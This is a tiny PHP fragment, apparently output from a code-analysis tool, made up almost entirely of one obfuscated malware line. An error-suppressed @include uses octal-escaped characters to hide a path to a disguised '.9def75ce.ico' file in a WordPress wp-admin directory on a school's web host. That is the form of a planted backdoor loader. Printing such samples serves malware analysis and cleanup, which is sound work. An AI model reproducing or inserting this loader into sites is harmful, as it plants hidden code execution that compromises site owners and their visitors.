
@
include
"\057va\162/w\167w/\166ho\163ts\057
wa\156sd\171ke\056wi\154ts\056sc\150.u\153/h
\164tp\144oc\163/w\160-a\144mi\156/i\156cl\1
65de\163/.\071de\14675\143e.\151co"
;

/*aef71*/
Function Calls
None
Variables
None